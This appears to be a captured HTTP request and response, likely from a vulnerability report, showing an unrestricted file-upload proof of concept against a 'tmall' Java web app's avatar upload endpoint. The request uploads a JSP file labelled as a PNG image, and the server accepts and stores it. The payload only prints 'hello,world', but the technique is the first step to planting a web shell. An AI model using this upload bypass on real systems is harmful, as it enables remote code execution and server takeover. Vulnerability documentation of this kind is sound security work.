 Pretty Raw Hex \n
1 POST /tmall/user/uploadUserHeadImage HTTP/1.1
2 Host: 10.78.15.13:8088
3 Content-Length: 356
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDVdDWT7A1anVq7QL
8 Origin: http://10.78.15.13:8088
9 Referer: http://10.78.15.13:8088/tmall/userDetails
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: username=admin; JSESSIONID=CDBC324DCFD0FCCEDA87E6063F7B90A6
13 Connection: close
14
15 ------WebKitFormBoundaryDVdDWT7A1anVq7QL
16 Content-Disposition: form-data; name="file"; filename="1.jsp"
17 Content-Type: image/png
18
19 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
20 <html>
21 <head>
22     <title>Title</title>
23 </head>
24 <body>
25     <% out.print("hello,world");%>
26 </body>
27 </html>
28 ------WebKitFormBoundaryDVdDWT7A1anVq7QL--
29
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Tue, 30 Aug 2022 07:53:44 GMT
5 Connection: close
6
7 {
"fileName":"e4b3a476-a492-446b-b033-e54f4b152c7c.jsp",
"success":true
}